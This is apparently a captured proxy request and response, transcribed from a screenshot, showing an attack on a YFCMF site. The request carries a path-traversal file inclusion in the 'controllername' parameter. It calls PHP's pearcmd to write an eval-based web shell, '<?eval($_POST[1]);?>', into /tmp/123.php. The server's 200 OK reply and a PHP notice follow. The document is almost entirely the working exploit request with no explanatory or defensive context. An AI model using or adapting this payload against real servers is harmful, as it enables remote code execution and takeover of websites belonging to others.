 Request
Response
Raw Params Headers Hex
Raw Headers Hex
GET
/yfcmf/Ajax/lang?controllername=../../../../../../../../../../../../../../../../../../../../../../../../../../usr/local/phpstudy/soft/php/php-
7.4.0/share/pear/pearcmd&+-c+/tmp/123.php+-d+man_dir=<?eval($_POST[1]);?>+-s+ HTTP/1.1
Host: 172.16.5.221:89
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Date: Thu, 16 Mar 2023 05:25:19 GMT
Server: Apache/2.4.39 (Unix) OpenSSL/1.1.1b
X-Powered-By: PHP/7.4.0
Vary: Accept-Encoding
Content-Length: 66
Connection: close
Content-Type: application/javascript
Notice: Uninitialized string offset: 0 in Getopt.php on line 141